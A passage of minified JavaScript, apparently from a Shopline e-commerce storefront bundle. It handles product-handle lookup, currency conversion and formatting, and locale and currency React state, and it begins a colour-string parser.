e=Jr(xt().mark(function t(r){var n,o;return xt().wrap(function(a){for(;;)switch(a.prev=a.next){case 0:if(n=r.reduce(function(s,l){return s[l]={handle:l,path:$o(l)},s},{}),!dr()){a.next=12;break}return a.prev=2,a.next=5,Um(r.map(function(s){return{resType:qm,resHandle:s}}));case 5:o=a.sent,o!=null&&o.length&&(o==null||o.forEach(function(s){r.includes(s==null?void 0:s.resHandle)&&s!==null&&s!==void 0&&s.resPath&&(n[s==null?void 0:s.resHandle].path=s.resPath)})),a.next=12;break;case 9:a.prev=9,a.t0=a.catch(2),window.__sl_console__.log("error info:",a.t0);case 12:return a.abrupt("return",{data:r.map(function(s){return n[s]}),map:n});case 13:case"end":return a.stop()}},t,null,[[2,9]])}));return function(r){return e.apply(this,arguments)}}(),Gm=function(){var e=Jr(xt().mark(function t(r,n,o){var i,a;return xt().wrap(function(l){for(;;)switch(l.prev=l.next){case 0:return l.next=2,zm(r);case 2:return i=l.sent,a=i.map,l.abrupt("return",n==null?void 0:n.map(function(c){return o(c,a)}));case 5:case"end":return l.stop()}},t)}));return function(r,n,o){return e.apply(this,arguments)}}(),Zm=function(){var e=Jr(xt().mark(function t(r){var n,o,i,a;return xt().wrap(function(l){for(;;)switch(l.prev=l.next){case 0:return n=[],l.next=3,Rm(r);case 3:return o=l.sent,i=o.res,a=o.urlDomMap,i==null||i.forEach(function(c){var u;if(a!=null&&(u=a[c==null?void 0:c.custom_url])!==null&&u!==void 0&&u.length){var d;a==null||(d=a[c==null?void 0:c.custom_url])===null||d===void 0||d.forEach(function(p){n.push({id:c==null?void 0:c.id,handle:c==null?void 0:c.handle,dom:p,path:(c==null?void 0:c.custom_url)||$o((c==null?void 0:c.handle)||(c==null?void 0:c.id))})})}}),l.abrupt("return",n);case 8:case"end":return l.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Ym=function(){var e=Jr(xt().mark(function t(r){var n,o;return xt().wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return n=[],o=Array.from(r),o.forEach(function(s){var l,c,u=s.getAttribute("data-product-id")||((l=s.querySelector("[data-product-id]"))===null||l===void 0?void 0:l.getAttribute("data-product-id")),d=s.getAttribute("data-product-handle")||((c=s.querySelector("[data-product-handle]"))===null||c===void 0?void 0:c.getAttribute("data-product-handle"));n.push({id:u,handle:Qa(d),dom:s,path:$o(Qa(d)||u)})}),a.abrupt("return",n);case 4:case"end":return a.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Km=function(){var e=Jr(xt().mark(function t(r){var n,o,i,a,s,l,c,u,d;return xt().wrap(function(b){for(;;)switch(b.prev=b.next){case 0:for(n=[],o=Array.from(r),i=[],a={},s=0,l=o;s<l.length;s++)c=l[s],u=fi(c),u&&i.push(u);return b.next=7,xi(i);case 7:if(b.t0=b.sent,b.t0){b.next=10;break}b.t0=[];case 10:return d=b.t0,d.forEach(function(y){var v=gc(y==null?void 0:y.handle);a[v]=y==null?void 0:y.id}),n=o.map(function(y){var v=fi(y),_=gc(v),C=a[_];return{id:C,handle:v,dom:y,path:$o(Qa(_)||C)}}).filter(function(y){return y.id}),b.abrupt("return",n);case 14:case"end":return b.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Xm=function(){var e=Jr(xt().mark(function t(r){var n,o;return xt().wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return n=[],o=Array.from(r),o.forEach(function(s){var l,c=s.getAttribute("data-id")||((l=s.querySelector("[data-id]"))===null||l===void 0?void 0:l.getAttribute("data-id")),u=Ja(s==null?void 0:s.href);n.push({id:c,handle:u,dom:s,path:$o(u||c)})}),a.abrupt("return",n);case 4:case"end":return a.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),vc={custom_url:Zm,v3_0:Ym,v2_1:Km,v_old:Xm},md=function(){var e=Jr(xt().mark(function t(r){var n,o,i;return xt().wrap(function(s){for(;;)switch(s.prev=s.next){case 0:return n=[],dr()?o="custom_url":yt()?o="v3_0":Lt()?o="v2_1":o="v_old",s.prev=2,s.next=5,(i=vc[o])===null||i===void 0?void 0:i.call(vc,r);case 5:n=s.sent,s.next=11;break;case 8:s.prev=8,s.t0=s.catch(2),window.__sl_console__.log("error info:",s.t0);case 11:return s.abrupt("return",n);case 12:case"end":return s.stop()}},t,null,[[2,8]])}));return function(r){return e.apply(this,arguments)}}();function Us(){var e,t=K((e=Wm())!==null&&e!==void 0?e:"en"),r=Eo(t,2),n=r[0],o=r[1];return ae(function(){if(window.Shopline){var i,a;(i=window.SL_State)===null||i===void 0||(a=i.on)===null||a===void 0||a.call(i,"request.locale",function(s){o(s)})}},[]),{locale:n}}function Mn(e){return Mn=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},Mn(e)}function Jm(e,t){if(Mn(e)!=="object"||e===null)return e;var r=e[Symbol.toPrimitive];if(r!==void 0){var n=r.call(e,t||"default");if(Mn(n)!=="object")return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function gd(e){var t=Jm(e,"string");return Mn(t)==="symbol"?t:String(t)}function ti(e,t,r){return t=gd(t),t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function _c(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(o){return Object.getOwnPropertyDescriptor(e,o).enumerable})),r.push.apply(r,n)}return r}function Ot(e){for(var t=1;t<arguments.length;t++){var r=arguments[t]!=null?arguments[t]:{};t%2?_c(Object(r),!0).forEach(function(n){ti(e,n,r[n])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):_c(Object(r)).forEach(function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(r,n))})}return e}function Qm(e,t){if(e==null)return{};var r={},n=Object.keys(e),o,i;for(i=0;i<n.length;i++)o=n[i],!(t.indexOf(o)>=0)&&(r[o]=e[o]);return r}function Vs(e,t){if(e==null)return{};var r=Qm(e,t),n,o;if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],!(t.indexOf(n)>=0)&&(!Object.prototype.propertyIsEnumerable.call(e,n)||(r[n]=e[n]))}return r}var Gt={exports:{}};(function(e,t){(function(r,n){n(t)})(Jo,function(r){function n($,I){return o($)||i($,I)||a($,I)||l()}function o($){if(Array.isArray($))return $}function i($,I){var V=$==null?null:typeof Symbol<"u"&&$[Symbol.iterator]||$["@@iterator"];if(V!=null){var te=[],ce=!0,Pe=!1,Ce,Le;try{for(V=V.call($);!(ce=(Ce=V.next()).done)&&(te.push(Ce.value),!(I&&te.length===I));ce=!0);}catch(Ge){Pe=!0,Le=Ge}finally{try{!ce&&V.return!=null&&V.return()}finally{if(Pe)throw Le}}return te}}function a($,I){if(!!$){if(typeof $=="string")return s($,I);var V=Object.prototype.toString.call($).slice(8,-1);if(V==="Object"&&$.constructor&&(V=$.constructor.name),V==="Map"||V==="Set")return Array.from($);if(V==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(V))return s($,I)}}function s($,I){(I==null||I>$.length)&&(I=$.length);for(var V=0,te=new Array(I);V<I;V++)te[V]=$[V];return te}function l(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}var c=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof Jo<"u"?Jo:typeof self<"u"?self:{},u=1/0,d=17976931348623157e292,p=0/0,b="[object Symbol]",y=/^\s+|\s+$/g,v=/^[-+]0x[0-9a-f]+$/i,_=/^0b[01]+$/i,C=/^0o[0-7]+$/i,S=parseInt,P=typeof c=="object"&&c&&c.Object===Object&&c,H=typeof self=="object"&&self&&self.Object===Object&&self,L=P||H||Function("return this")(),N=Object.prototype,B=N.toString,M=L.Symbol,R=Math.min,W=M?M.prototype:void 0,Z=W?W.toString:void 0;function g($){if(typeof $=="string")return $;if(T($))return Z?Z.call($):"";var I=$+"";return I=="0"&&1/$==-u?"-0":I}function h($){var I=Math[$];return function(V,te){if(V=z(V),te=R(q(te),292),te){var ce=(J(V)+"e").split("e"),Pe=I(ce[0]+"e"+(+ce[1]+te));return ce=(J(Pe)+"e").split("e"),+(ce[0]+"e"+(+ce[1]-te))}return I(V)}}function m($){var I=typeof $;return!!$&&(I=="object"||I=="function")}function k($){return!!$&&typeof $=="object"}function T($){return typeof $=="symbol"||k($)&&B.call($)==b}function x($){if(!$)return $===0?$:0;if($=z($),$===u||$===-u){var I=$<0?-1:1;return I*d}return $===$?$:0}function q($){var I=x($),V=I%1;return I===I?V?I-V:I:0}function z($){if(typeof $=="number")return $;if(T($))return p;if(m($)){var I=typeof $.valueOf=="function"?$.valueOf():$;$=m(I)?I+"":I}if(typeof $!="string")return $===0?$:+$;$=$.replace(y,"");var V=_.test($);return V||C.test($)?S($.slice(2),V?2:8):v.test($)?p:+$}function J($){return $==null?"":g($)}var se=h("round"),D=se,U="CNY",X=2,re=2,E={amount:{value:"amount",decimalSymbol:".",groupSymbol:",",format:"amount"},amount_no_decimals:{value:"amount_no_decimals",decimalSymbol:"",groupSymbol:",",format:"amount_no_decimals"},amount_with_comma_separator:{value:"amount_with_comma_separator",decimalSymbol:",",groupSymbol:".",format:"amount_with_comma_separator"},amount_no_decimals_with_comma_separator:{value:"amount_no_decimals_with_comma_separator",decimalSymbol:"",groupSymbol:".",format:"amount_no_decimals_with_comma_separator"},amount_with_apostrophe_separator:{value:"amount_with_apostrophe_separator",decimalSymbol:".",groupSymbol:"'",format:"amount_with_apostrophe_separator"},amount_no_decimals_with_space_separator:{value:"amount_no_decimals_with_space_separator",decimalSymbol:"",groupSymbol:" ",format:"amount_no_decimals_with_space_separator"},amount_with_space_separator:{value:"amount_with_space_separator",decimalSymbol:",",groupSymbol:" ",format:"amount_with_space_separator"}},le=/.*\{\{(.*)\}\}/,G=/(\{\{.*\}\})/,Se="{{amount}}",fe="amount",ye;(function($){$.PREFIX="prefix",$.SUFFIX="suffix"})(ye||(ye={}));function w(){return Object.prototype.toString.call(typeof process<"u"?process:0)==="[object process]"}function A($,I){return"".concat($||0).replace(/(\d)(?=(?:\d{3})+$)/g,"$1".concat(I))}function O($,I,V){var te=D($,I),ce,Pe;return I===0||!V?(ce=D(te),Pe=""):(ce=Math.floor(te),Pe="".concat(D(te-ce,I)).replace(/^0?\.?/,"").padEnd(I,"0")),{integerPart:ce,fractionPart:Pe}}var j,ne,ie,ge,be=Object.entries(E).map(function($){var I=n($,2),V=I[1];return V.value}),he=new Map,Ve=new Map,me=new Map,ke=new Map,F=new Map,Q=new Map,Ee=new Map,Ie=new Map,Be=new Map,Tt=function(){he.clear(),Ve.clear(),me.clear(),ke.clear(),F.clear(),Q.clear(),Ee.clear(),Ie.clear(),Be.clear()},qe=function(I){j=I},oe=function(){return j},ve=function(I){ie=I},we=function(){return ie},Ke=function(I){ne=I},$e=function(){return ne},Dt=function(I){ge=I;var V={};ge.forEach(function(te){V[te.currencyCode]=te.exchangeRate}),ve(V),w()&&Tt()},fr=function(){return ge},Jt=function(I){return fr().find(function(V){return V.currencyCode===I})},Qt=function(I){return be.includes(I||"")},nn=function(I){var V=I.match(le);if(V&&V.length){var te=(V[1]||"").trim();return Qt(te)?E[te]:null}return null},Lr=function(I,V,te){var ce,Pe=te?Q:F,Ce=nn(V),Le=(ce=Pe.get(I))===null||ce===void 0?void 0:ce.format;return Ce||(Qt(Le)?E[Le]:E[fe])},Tr=function(I){return nn(I)||E[fe]},Yn=function(I,V){he.set(I,V)},Kn=function(I,V){Ve.set(I,V)},on=function(I,V,te){var ce,Pe,Ce=I.match(le);return Ce!=null&&Ce.length&&be.includes((Ce==null||(ce=Ce[1])===null||ce===void 0?void 0:ce.trim())||"")?I:((Pe=(te?Q:F).get(V))===null||Pe===void 0?void 0:Pe.origin)||Se},an=function(I,V){var te=Tr(V),ce=te.format;F.set(I,{format:ce,origin:V})},sn=function(I,V){var te=Tr(V),ce=te.format;Q.set(I,{format:ce,origin:V})},ln=function(I,V){var te=Lr(I,V,!1),ce=te.format,Pe=te.decimalSymbol,Ce=te.groupSymbol;Ie.set(I,Pe),Be.set(I,Ce),me.set(I,{format:ce,origin:on(V,I,!1)})},cn=function(I,V){var te=Lr(I,V,!0),ce=te.format,Pe=te.decimalSymbol,Ce=te.groupSymbol;Ie.set(I,Pe),Be.set(I,Ce),ke.set(I,{format:ce,origin:on(V,I,!0)})},Xn=function(I,V){if(!V){window.__sl_console__.error("".concat(I,"\u65E0\u5BF9\u5E94\u7684messageWithoutDefaultCurrency\u914D\u7F6E"));return}(V==null?void 0:V.trimStart().indexOf("{{"))>0?Ee.set(I,ye.PREFIX):Ee.set(I,ye.SUFFIX)},bt=function(I){var V=Jt(I);if(!V){window.__sl_console__.error("\u83B7\u53D6".concat(I,"\u5BF9\u5E94\u7684\u8D27\u5E01\u914D\u7F6E\u5931\u8D25"));return}var te=V.messageWithoutDefaultCurrency,ce=V.messageWithCurrency,Pe=V.messageWithoutCurrency,Ce=V.messageWithDefaultCurrency,Le=V.currencyCode,Ge=V.rate,Xe=Ge===void 0?X:Ge,nt=V.currencySymbol;Yn(Le,Xe),Kn(Le,nt),Xn(Le,te),an(Le,te),sn(Le,Ce),ln(Le,Pe),cn(Le,ce)},Jn=function(){var I=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"",V=arguments.length>1&&arguments[1]!==void 0?arguments[1]:"";return V.replace(G,I)},Ar=function(I,V,te){var ce=E[V],Pe=ce.groupSymbol,Ce=ce.decimalSymbol,Le=I<0,Ge=O(Le?-I:I,te,Ce),Xe=Ge.fractionPart,nt=Ge.integerPart,ht=A(nt,Pe);return{integer:"".concat(Le?"-":"").concat(ht),fraction:Xe,groupSymbol:Pe,decimalSymbol:Ce}},un=function(I,V){var te=(V==null?void 0:V.code)||j||U;me.get(te)||bt(te);var ce=vn(te),Pe=gn(te),Ce=mn(te),Le=Ir(te),Ge=me.get(te)||{},Xe=Ge.format,nt=Qt(Xe)?Xe:fe,ht=Ar(I,nt,X),mt=ht.integer,Ze=ht.fraction,je=[],wt=(mt==null?void 0:mt.split(ce))||[];return wt.forEach(function(er,Or){je.push({type:"integer",value:er}),Or!==wt.length-1&&je.push({type:"group",value:ce})}),je.push({type:"decimal",value:Pe}),je.push({type:"fraction",value:Ze==null?void 0:Ze.trim()}),Le==="prefix"?je.unshift({type:"currency",value:Ce}):je.push({type:"currency",value:Ce}),je},pr=function(I){var V,te,ce=arguments.length>1&&arguments[1]!==void 0?arguments[1]:U,Pe=arguments.length>2&&arguments[2]!==void 0?arguments[2]:ne,Ce=arguments.length>3?arguments[3]:void 0,Le=Ce||we();return ce===Pe?I:I*((V=Le==null?void 0:Le[Pe])!==null&&V!==void 0?V:1)/((te=Le==null?void 0:Le[ce])!==null&&te!==void 0?te:1)},dn=function(I,V,te){var ce=V?ke:me,Pe=V?pn:hn,Ce=te||{},Le=Ce.from,Ge=Le===void 0?j:Le,Xe=Ce.to,nt=Xe===void 0?ne:Xe,ht=Ce.currencyRates;ce.get(Ge)||bt(Ge),ce.get(nt)||bt(nt);var mt=ht||we(),Ze=pr(I,Ge,nt,mt);return Pe(Ze,{code:nt})},Qn=function(I,V){return dn(I,!0,V)},eo=function(I,V){return dn(I,!1,V)},fn=function(I){var V,te=arguments.length>1&&arguments[1]!==void 0?arguments[1]:!0,ce=arguments.length>2?arguments[2]:void 0,Pe=te?ke:me,Ce=(ce==null?void 0:ce.code)||j||U;Pe.get(Ce)||bt(Ce);var Le=Pe.get(Ce)||{},Ge=Le.format,Xe=Le.origin,nt=(V=ce==null?void 0:ce.digits)!==null&&V!==void 0?V:X,ht=Qt(Ge)?Ge:fe,mt=Ar(I/Math.pow(10,nt),ht,nt),Ze=mt.integer,je=mt.fraction,wt=mt.decimalSymbol,er;wt&&nt?er="".concat(Ze).concat(wt).concat(je!=null?je:""):er=Ze;var Or=Jn(er,Xe);return Or},pn=function(I,V){return fn(I,!0,V)},hn=function(I,V){return fn(I,!1,V)},to=function(I,V){var te=me,ce=(V==null?void 0:V.code)||j||U;te.get(ce)||bt(ce);var Pe=te.get(ce)||{},Ce=Pe.format,Le=Qt(Ce)?Ce:fe,Ge=X,Xe=Ar(I/Math.pow(10,Ge),Le,Ge),nt=Xe.integer,ht=Xe.fraction,mt=Xe.decimalSymbol,Ze;return mt&&Ge?Ze="".concat(nt).concat(mt).concat(ht!=null?ht:""):Ze=nt,Ze},ro=function(I){return me.get(I)||bt(I),he.get(I)},mn=function(I){return me.get(I)||bt(I),Ve.get(I)},Ir=function(){var I=arguments.length>0&&arguments[0]!==void 0?arguments[0]:U;return me.get(I)||bt(I),Ee.get(I)},hr=function(I){var V=arguments.length>1&&arguments[1]!==void 0?arguments[1]:X,te=typeof I!="number"?Number(I):I;return te/Math.pow(10,V)},Re=function(I){var V=arguments.length>1&&arguments[1]!==void 0?arguments[1]:X,te=D((typeof I!="number"?Number(I):I)*Math.pow(10,V),0);return te},tt=function(I){return hr(I,X)},rt=function(I){return Re(I,X)},no=function(I){return hr(I,re)},oo=function(I){return Re(I,re)},gn=function(I){return me.get(I)||bt(I),Ie.get(I)},vn=function(I){return me.get(I)||bt(I),Be.get(I)},io=function(I,V){var te=V||{},ce=te.from,Pe=te.code,Ce=te.to,Le=te.currencyRates,Ge=ce||j||U;me.get(Ge)||bt(Ge);var Xe=Ce||Pe||ne;me.get(Xe)||bt(Xe);var nt=hr(I),ht=pr(nt,Ge,Xe,Le||ie),mt=un(ht,{code:Xe}),Ze={group:"",integer:"",decimal:"",fraction:"",symbolOrder:"",currencySymbol:""};return Ze.symbolOrder=Ir(Xe),mt.forEach(function(je){var wt=je.value||"";(je==null?void 0:je.type)==="currency"&&(Ze.currencySymbol=wt),(je==null?void 0:je.type)==="integer"&&(Ze.integer?Ze.integer="".concat(Ze.integer).concat(Ze.group||"").concat(wt):Ze.integer=wt),(je==null?void 0:je.type)==="group"&&(Ze.group=wt),(je==null?void 0:je.type)==="decimal"&&(Ze.decimal=wt),(je==null?void 0:je.type)==="fraction"&&(Ze.fraction=wt)}),Ze};r.convertCalc=pr,r.convertFormat=Qn,r.convertFormatWithoutCurrency=eo,r.covertCalc=pr,r.defaultCurrency=U,r.defaultCurrencyDigit=X,r.defaultPresentDigit=re,r.format=pn,r.formatCurrency=tt,r.formatMoneyWithoutCurrency=to,r.formatNumber=hr,r.formatPercent=no,r.formatWithoutCurrency=hn,r.getConvertPrice=io,r.getCurrencyConfig=fr,r.getCurrencyRates=we,r.getDecimalSymbolByCode=gn,r.getDefaultToCurrency=$e,r.getDigitsByCode=ro,r.getFormatParts=un,r.getGroupSymbolByCode=vn,r.getStoreCurrency=oe,r.getSymbolByCode=mn,r.getSymbolOrderByCode=Ir,r.parseCustomFormat=Lr,r.parseCustomFormatWithCurrency=cn,r.parseCustomFormatWithoutCurrency=ln,r.parseDefaultFormat=Tr,r.parseDefaultFormatWithCurrency=sn,r.parseDefaultFormatWithoutCurrency=an,r.setCurrencyConfig=Dt,r.setCurrencyRates=ve,r.setDefaultToCurrency=Ke,r.setStoreCurrency=qe,r.unformatCurrency=rt,r.unformatNumber=Re,r.unformatPercent=oo,Object.defineProperty(r,"__esModule",{value:!0})})})(Gt,Gt.exports);const eg=Zf(Gt.exports),tg=Gf({__proto__:null,default:eg},[Gt.exports]);var vd=!!window.Shopline;if(vd){var da,fa,pa,ha,yc=((da=window.Shopline)===null||da===void 0?void 0:da.currency)||Gt.exports.defaultCurrency,rg=((fa=window.SL_State)===null||fa===void 0?void 0:fa.get("currencyCode"))||yc,ng=(pa=(ha=window.Shopline)===null||ha===void 0?void 0:ha.currencyConfig)!==null&&pa!==void 0?pa:{},og=ng.currencyDetailList;Gt.exports.setCurrencyConfig(og),Gt.exports.setStoreCurrency(yc),Gt.exports.setDefaultToCurrency(rg)}var ri=Ot(Ot({},tg),{},{formatUtil:Gt.exports.convertFormat,convertFormat:Gt.exports.convertFormat});vd||Object.keys(ri).forEach(function(e){var t;(t=window.__SALES_CURRENCY_UTIL_API__)!==null&&t!==void 0&&t[e]?ri[e]=window.__SALES_CURRENCY_UTIL_API__[e]:ri[e]=function(){window.__sl_console__.warn("".concat(e," \u8D27\u5E01\u65B9\u6CD5\u5728\u9884\u89C8\u72B6\u6001\u4E0B\uFF0C\u6CA1\u6709\u517C\u5BB9"))}});const mr=ri;var ig=["getStoreCurrency","getDecimalSymbolByCode","getDigitsByCode","getSymbolByCode","formatUtil","convertFormat"];function ag(){var e,t,r=arguments.length>0&&arguments[0]!==void 0?arguments[0]:!1,n=K(((e=window.SL_State)===null||e===void 0?void 0:e.get("currencyCode"))||((t=window.Shopline)===null||t===void 0?void 0:t.currency)),o=Eo(n,2),i=o[0],a=o[1];ae(function(){var l=function(d){a(d==null?void 0:d.currencyCode)};if(window.Shopline){var c;(c=window.SL_EventBus)===null||c===void 0||c.on("global:currency:format",l)}return function(){if(window.Shopline){var u;(u=window.SL_EventBus)===null||u===void 0||u.removeListener("global:currency:format",l)}}},[]),ae(function(){var l=function(p){a(p)};if(window.Shopline&&r){var c,u;(c=window.isvPlugins)===null||c===void 0||(u=c.event)===null||u===void 0||u.on("Plugin:Translate:currency",l)}return function(){if(window.Shopline&&r){var d,p;(d=window.isvPlugins)===null||d===void 0||(p=d.event)===null||p===void 0||p.removeListener("Plugin:Translate:currency",l)}}},[r]);var s=Ue(function(){var l=mr.getStoreCurrency,c=mr.getDecimalSymbolByCode,u=mr.getDigitsByCode,d=mr.getSymbolByCode,p=mr.formatUtil,b=mr.convertFormat,y=Vs(mr,ig);return Ot(Ot({formatUtil:function(_){return p(_,{to:i})},formatUtilToNode:function(_){return f("object",{className:"sales-currency-object",dangerouslySetInnerHTML:{__html:mr.formatUtil(_,{to:i})}})},convertFormat:function(_,C){return b(_,Ot({to:i},C))},storeCurrency:l(),currencyCode:i,decimalSymbol:c(i),digits:u(i),symbol:d(i),getStoreCurrency:l,getDecimalSymbolByCode:c,getDigitsByCode:u,getSymbolByCode:d},y),{},{getDefaultToCurrency:function(){return i}})},[i]);return s}var ma,ga,va,_a,Ws=((ma=window.SL_State)===null||ma===void 0?void 0:ma.get("storeInfo.currency"))||"CNY",_d=((ga=window.SL_State)===null||ga===void 0?void 0:ga.get("currencyCode"))||Ws,mo=((va=window.SL_State)===null||va===void 0?void 0:va.get("request.locale"))||"en",sg=Er({locale:mo,storeCurrency:Ws,currencyCode:_d,currencyRates:((_a=window.SL_State)===null||_a===void 0?void 0:_a.get("currencyRates"))||{}}),lg=function(t){var r=t.storeCurrency,n=r===void 0?Ws:r,o=t.locale,i=o===void 0?mo:o,a=t.children,s=K(_d),l=Eo(s,2),c=l[0],u=l[1],d=K(mo!=null?mo:i),p=Eo(d,2),b=p[0],y=p[1];Xr(function(){var _=function(L){u(L)},C=function(L){y(L)};if(window.Shopline){var S,P;(S=window.SL_State)===null||S===void 0||S.on("currencyCode",_),(P=window.SL_State)===null||P===void 0||P.on("request.locale",C)}return function(){if(window.Shopline){var H,L,N,B;(H=window.SL_State)===null||H===void 0||(L=H.bus)===null||L===void 0||L.removeListener("currencyCode",_),(N=window.SL_State)===null||N===void 0||(B=N.bus)===null||B===void 0||B.removeListener("request.locale",C)}}},[]);var v=Ue(function(){var _;return{locale:b,storeCurrency:n,currencyCode:c,currencyRates:((_=window.SL_State)===null||_===void 0?void 0:_.get("currencyRates"))||{}}},[b,n,c]);return f(sg.Provider,{value:v,children:a})};const cg=lg;function ug(e){if(Array.isArray(e))return Za(e)}function dg(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function fg(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function nr(e){return ug(e)||dg(e)||Qu(e)||fg()}var yd={exports:{}},bd={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},wd={exports:{}},pg=function(t){return!t||typeof t=="string"?!1:t instanceof Array||Array.isArray(t)||t.length>=0&&(t.splice instanceof Function||Object.getOwnPropertyDescriptor(t,t.length-1)&&t.constructor.name!=="String")},hg=pg,mg=Array.prototype.concat,gg=Array.prototype.slice,bc=wd.exports=function(t){for(var r=[],n=0,o=t.length;n<o;n++){var i=t[n];hg(i)?r=mg.call(r,gg.call(i)):r.push(i)}return r};bc.wrap=function(e){return function(){return e(bc(arguments))}};var bo=bd,Ro=wd.exports,Cd=Object.hasOwnProperty,Sd=Object.create(null);for(var ya in bo)Cd.call(bo,ya)&&(Sd[bo[ya]]=ya);var Ft=yd.exports={to:{},get:{}};Ft.get=function(e){var t=e.substring(0,3).toLowerCase(),r,n;switch(t){case"hsl":r=Ft.get.hsl(e),n="hsl";break;case"hwb":r=Ft.get.hwb(e),n="hwb";break;default:r=Ft.get.rgb(e),n="rgb";break}return r?{model:n,value:r}:null};Ft.get.rgb=function(e){if(!e)return null;var t=/^#([a-f0-9]{3,4})$/i,r=/^#([a-f0-9]{6})([a-f0-9]{2})?$/i,n=/^rgba?\(\s*([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)(?=[\s,])\s*(?:,\s*)?([+-]?\d+)\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,o=/^rgba?\(\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*,?\s*([+-]?[\d\.]+)\%\s*(?:[,|\/]\s*([+-]?[\d\.]+)(%?)\s*)?\)$/,i=/^(\w+)$/,a=[0,0,0,1],s,l,c;if(s=e.match(r)){for(c=s[2],s=s[1],l=0;l<3;l++){var u=l*2;a[l]=parseInt(s.slice(u,u+2),16)}c&&(a[3]=parseInt(c,16)/255)}else if(s=e.match(t)){for(s=s[1],c=s[3],l=0;l<3;l++)a[l]=parseInt(s[l]+s[l],16);c&&(a[3]=parseInt(c+c,16)/255)}else 